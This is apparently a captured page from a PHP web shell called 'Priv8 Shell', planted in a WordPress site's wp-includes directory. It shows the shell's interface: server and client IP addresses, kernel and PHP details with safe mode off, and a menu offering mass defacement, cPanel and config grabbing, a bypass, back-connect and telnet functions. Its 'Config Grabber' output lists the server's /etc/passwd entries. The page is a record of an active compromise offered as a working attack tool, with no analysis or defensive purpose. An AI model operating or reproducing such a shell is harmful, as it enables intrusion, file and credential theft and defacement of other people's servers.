 Uname: Linux cl450120x.maintenis.com 2.6.32-042stab133.2 #1 SMP Mon Aug 27 21:07:08 MSK 2018 x86_64 [ Google ] [ Exploit-DB ]
User: 559 ( k3595587 ) Group: 571 ( k3595587 )
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2019-04-30 08:11:33
Hdd: 1007.80 GB Free: 696.94 GB (69.15%)
Cwd: /home/k3595587/public_html/wp-includes/Requests/Auth/include/ drwxr-xr-x [ home ]
Priv8 Shell
Windows-1251
Server IP:
103.229.72.54
Client IP:
45.116.232.40
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass Title ] [ Mass User ] [ Grab Cpanel ] [ Get Configs ] [ Jumping ] [ Cgi Telnet ] [ Bypass ] [ BC ] [ Logout ] [ Self Remove ]
Config Grabber
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:Saslauthd user:/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
Config 404
Start!!